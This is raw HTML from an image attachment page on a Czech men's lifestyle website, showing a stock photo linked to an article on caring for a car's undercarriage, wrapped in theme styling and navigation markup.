<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:100%;height:100%}.tdi_75{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_76 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:2px!important;margin-bottom:-3px!important;margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-left:-4px!important}}</style>
<style>.tdi_76{display:inline-block}.tdi_76 .tdb-mobile-menu-button i{font-size:22px;width:24.2px;height:24.2px;line-height:24.2px}.tdi_76 .tdb-mobile-menu-button svg{width:22px}.tdi_76 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:24.2px;height:24.2px}.tdi_76 .tdb-mobile-menu-button{color:#ffffff}.tdi_76 .tdb-mobile-menu-button svg,.tdi_76 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_76 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_76 .tdb-mobile-menu-button:hover svg,.tdi_76 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-mobile-menu-button i{font-size:18px}.tdi_76 .tdb-mobile-menu-button svg{width:18px}.tdi_76 .tdb-mobile-menu-button i{width:28.8px;height:28.8px;line-height:28.8px}.tdi_76 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-right:12px!important;margin-left:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-right:6px!important}}</style>
<style>.tdi_77 .tdb-head-search-btn i{font-size:20px}.tdi_77 .tdb-head-search-btn svg{width:20px}.tdi_77 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px;color:#ffffff}.tdi_77 .tdb-search-icon-svg{width:16px;height:16px}.tdi_77{display:inline-block}.tdi_77 .tdb-search-txt{top:0px}.tdi_77 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_77 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_77 .tdb-search-form{border-width:0px}body .tdi_77 .tdb-drop-down-search-inner,.tdi_77 .tdb-search-form,.tdi_77 .tdb-aj-search{margin:0 auto}.tdi_77 .tdb-head-search-form-input,.tdi_77 .tdb-head-search-placeholder{padding:5px 10px}.tdi_77 .tdb-search-form-inner:after{border-width:0px}.tdi_77 .tdb-head-search-form-btn-icon{top:0px}.tdi_77 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:#219caf;font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_77 .tdb-aj-search-results{padding:25px 20px}.tdi_77 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_77 .tdb-head-search-btn svg,.tdi_77 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_77 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_77 .tdb-head-search-btn:hover svg,.tdi_77 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_77 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_77 .tdb-head-search-form-input{color:#7f7f7f;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_77 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #7f7f7f}.tdi_77 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_77 .tdb-search-form-inner{background-color:#fff4f7}.tdi_77 .tdb-head-search-form-btn svg,.tdi_77 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_77 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_77 .tdb-head-search-form-btn:hover svg,.tdi_77 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_77 .result-msg,.tdi_77 .result-msg a{color:#000000}.tdi_77 .result-msg a:hover{color:#219caf}.tdi_77 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_77 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_77 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-image-wrap{padding-bottom:100%}.tdi_77 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_77 .td-image-container,.ie11 .tdi_77 .td-image-container{flex:0 0 auto}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:1}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_77 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_77 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:none}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:none}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_77 .td_module_wrap:hover .td-module-title a,.tdi_77 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-drop-down-search-inner{left:0px}.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_77 .tdb-aj-search-results{padding:22px 20px}.tdi_77 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_77 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_77 .td-module-container:before{bottom:-0px}.tdi_77 .td-module-meta-info{padding:0 0 0 10px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-head-search-btn i{font-size:16px}.tdi_77 .tdb-head-search-btn svg{width:16px}.tdi_77 .tdb-head-search-btn i{width:28.8px;height:28.8px;line-height:28.8px}.tdi_77 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_77 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_77 .tdb-head-search-btn:after{bottom:-6px}.tdi_77 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_77 .tdb-search-form{padding:15px}.tdi_77 .tdb-head-search-form-input,.tdi_77 .tdb-head-search-placeholder{padding:3px 10px}.tdi_77 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_77 .tdb-aj-search-results{padding:15px}.tdi_77 .result-msg{padding:5px;font-size:10px!important}.tdi_77 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_77 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_77 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_77 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_77 .td-module-container:before{bottom:-0px}.tdi_77 .td-image-wrap{padding-bottom:110%}.tdi_77 .td-module-meta-info{padding:0 0 0 8px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_77 .td-module-container:before{bottom:-0px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://svet-muze.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{margin-bottom:0px!important}@media(min-width:1141px){.tdi_81{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:0px!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:100%;height:100%}.tdi_83{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{width:56%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_84 tds_menu_active2 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_84"  style=" z-index: 999;">
<style>.tdi_84{margin-top:-5px!important;margin-bottom:-5px!important;margin-left:-75px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-right:-33px!important;margin-left:35px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{display:inline-block!important}}</style>
<style>.tdi_84 .td_block_inner{text-align:center}.tdi_84 .tdb-menu>li{margin-right:10px}.tdi_84 .tdb-menu>li:last-child{margin-right:0}.tdi_84 .tdb-menu-items-dropdown{margin-left:10px}.tdi_84 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_84 .tdb-menu>li .tdb-menu-sep,.tdi_84 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_84 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:5px;top:0px}.tdi_84 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_84 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_84 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_84 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_84 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more,.tdi_84 .td-subcat-more>.tdb-menu-item-text{font-family:Tahoma,Verdana,Geneva!important;font-size:14px!important;line-height:25px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:1px!important}.tdi_84 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_84 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_84 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_84 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_84 .tdb-menu .tdb-normal-menu ul,.tdi_84 .td-pulldown-filter-list,.tdi_84 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_84 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_84 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_84:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_84 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_84 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_84 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_84 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_84 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_84 .tdb-menu:hover>li>a{opacity:33}.tdi_84 .tdb-menu>li:hover>a{opacity:1}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-menu>li{margin-right:8px}.tdi_84 .tdb-menu>li:last-child{margin-right:0}.tdi_84 .tdb-menu-items-dropdown{margin-left:8px}.tdi_84 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more{padding:0 8px}.tdi_84 .tdb-menu .tdb-normal-menu ul,.tdi_84 .td-pulldown-filter-list,.tdi_84 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_84:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_84 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_84 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-menu>li{margin-right:5px}.tdi_84 .tdb-menu>li:last-child{margin-right:0}.tdi_84 .tdb-menu-items-dropdown{margin-left:5px}.tdi_84 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more{padding:0 5px}.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_84 .td-subcat-more .tdb-menu-more-subicon{font-size:13px}.tdi_84 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more,.tdi_84 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:20px!important}.tdi_84 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_84 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_84 .tdb-menu .tdb-normal-menu ul,.tdi_84 .td-pulldown-filter-list,.tdi_84 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_84:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_84 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_84 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_84 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_84 .tdb-menu>li.current-menu-item>a,.tdi_84 .tdb-menu>li.current-menu-ancestor>a,.tdi_84 .tdb-menu>li.current-category-ancestor>a,.tdi_84 .tdb-menu>li.current-page-ancestor>a,.tdi_84 .tdb-menu>li:hover>a,.tdi_84 .tdb-menu>li.tdb-hover>a,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_84 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_84 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_84 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_84 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_84 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_84 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_84 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#ffffff}.tdi_84 .tdb-menu>li>a:after,.tdi_84 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:0px 1px;border-style:solid;border-color:#ffffff}</style>
<style>.tdi_84 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_84 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_84 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_84 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff0000}.tdi_84 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff0000}</style><div id=tdi_84 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-hash tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-1003" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://svet-muze.cz/pro-muze/"><div class="tdb-menu-item-text">Pro Muže</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://svet-muze.cz/auto-moto/"><div class="tdb-menu-item-text">Auto Moto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://svet-muze.cz/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1162"><a href="https://svet-muze.cz/bydleni/"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://svet-muze.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:100%;height:100%}.tdi_88{margin-top:0px!important;margin-bottom:0px!important;width:23%!important}@media(min-width:1141px){.tdi_88{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{width:24%!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_88{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://svet-muze.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tipy, jak se starat o podvozek vašeho auta" class="entry-crumb" href="https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/">Tipy, jak se starat o podvozek vašeho auta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">pexels-photo-376361</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<h1 class="entry-title td-page-title">
<span>pexels-photo-376361</span>
</h1>            <a href="https://svet-muze.cz/wp-content/uploads/2023/03/pexels-photo-376361.jpeg" title="pexels-photo-376361" rel="attachment"><img class="td-attachment-page-image" src="https://svet-muze.cz/wp-content/uploads/2023/03/pexels-photo-376361.jpeg" alt="" /></a>
<div class="td-attachment-page-content">
</div>
<div class="td-attachment-prev"><a href='https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/pexels-photo-8985662/'><img width="150" height="150" src="https://svet-muze.cz/wp-content/uploads/2023/03/pexels-photo-8985662-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="pexels-photo-8985662" decoding="async" loading="lazy" /></a></div>
